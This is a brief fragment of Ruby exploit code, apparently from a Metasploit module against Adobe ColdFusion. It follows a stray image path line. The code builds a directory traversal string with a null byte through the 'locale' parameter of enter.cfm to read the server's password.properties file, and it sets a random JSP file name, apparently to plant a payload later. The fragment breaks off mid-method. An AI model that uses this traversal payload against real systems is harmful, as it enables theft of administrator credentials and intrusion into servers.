 def exploit
ip = datastore['RHOST']
url = datastore['URL']+"enter.cfm"
locale = "?locale="
trav = datastore['TRAV'] || "../../../../../../../../../../../../../../../../../../../../../../lib/password.properties%00en"
datastore['JSP'] = "wD-"+rand_text_alphanumeric(6)+".jsp"
datastore['URIPATH'] = rand_text_alphanumeric(6)